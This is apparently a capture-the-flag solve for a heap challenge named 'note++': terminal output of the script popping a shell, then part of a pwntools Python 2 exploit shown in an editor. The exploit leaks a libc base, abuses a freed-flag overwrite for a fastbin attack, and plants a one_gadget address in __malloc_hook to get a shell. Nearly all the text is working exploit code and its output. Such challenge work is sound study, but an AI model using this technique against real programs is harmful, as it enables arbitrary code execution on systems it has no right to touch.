 $ python2 solve.py
[+] Starting local process './note++': pid 14347
('libc_base --> ', '0x7f5122b8b000')
('malloc_hook --> ', '0x7f5122f4fafd')
('one_gadget --> ', '0x7f5122c7b2a4')
[*] Switching to interactive mode
Done!
1. Add a note
2. List notes
3. Delete a note
4. Exit
>
$ 3
Which note do you want to delete?
Index: $ 2
*** Error in `./note++': free(): invalid size: 0x000055ee3afcb0b0 ***
$ id
uid=1005(alfons0329) gid=1005(alfons0329) groups=1005(alfons0329),27(sudo)
$
49
50 # buff n[0] to make n[1], overwrite the is_freed flag
51 add(0x18, '\x18' * 8, '\x18' * 0x30) # n0
52 show()
53
54 r.recvuntil('Note 1:\n  Data: ')
55 libc_base = u64(r.recv(6) + '\0\0') - 0x3c4b78
56 print('libc_base --> ', hex(libc_base))
57
58 ############### Step 2 ########################
59 add(0x68, '\xaa' * 8, '\xaa' * 0x30) # n[4]
60 add(0x68, '\xaa' * 8, '\xbb' * 0x30) # n[5]
61 delete(4)
62 delete(5)
63
64 # padding before 4, to overwrite the is_freed flag for delete n[4], n[5]. n[4] fastbin attack
65 delete(3)
66 add(0x18, '\xaa' * 8, '\xbb' * 0x30)
67 delete(4)
68
69 '''
70 add(0x38, '\x28', 'DOUBLE_FREE_11') #n[4]
71 add(0x38, '\x38', 'DOUBLE_FREE_22') #n[5]
72
73 delete(4)
74 delete(5)
75
76 add(0x38, '\x18', 'X' * 0x30) # padding before n[5] to make is_freed become false
77 '''
78
79 ############### Step 3 ########################
80 # padding the size header for fastbin
81 malloc_hook = libc_base + libc.sym.__malloc_hook - 0x13
82
83 print('malloc_hook --> ', hex(malloc_hook))
84 add(0x68, p64(malloc_hook), 'MALLOC_HOOK')
85 add(0x68, '\x18', '\x87' * 48)
86 add(0x68, '\x18', '\x87' * 48)
87
88 binsh = libc_base + libc.search('/bin/sh').next()
89 system = libc_base + libc.sym.system
90 one_gadget = libc_base + 0xf02a4
91 print('one_gadget --> ', hex(one_gadget))
92
93 # *(__malloc_hook) = one_gadget
94 add(0x68, '\x87' * 0x3 + p64(one_gadget), 'ONE_GADGET')
95 r.interactive()
NORMAL master solve.py unix utf-8 python
"solve.py" 95L, 2391C written
0 ↑ 3d 1h 40m 1 python2 16:03 26